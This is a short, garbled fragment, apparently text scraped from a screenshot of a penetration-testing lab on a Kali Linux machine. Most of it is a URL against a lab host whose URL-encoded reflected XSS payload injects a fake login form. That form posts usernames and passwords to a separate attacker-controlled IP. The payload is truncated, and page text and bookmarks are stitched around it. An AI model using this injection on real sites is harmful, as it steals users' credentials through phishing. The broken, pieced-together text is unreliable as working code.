 10.129.234.166/phishing/index.php?url=document.write('<h3>Please+login+to+continue<%2Fh3><form+action%3Dhttp%3A%2F%2F10.10.15.62><input+type%3D"username"+name%3D"username"+placeholder%3D"Username"><input+ty
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Online Image Viewer
Image URL
Please login to continue
Username Password Login
');'>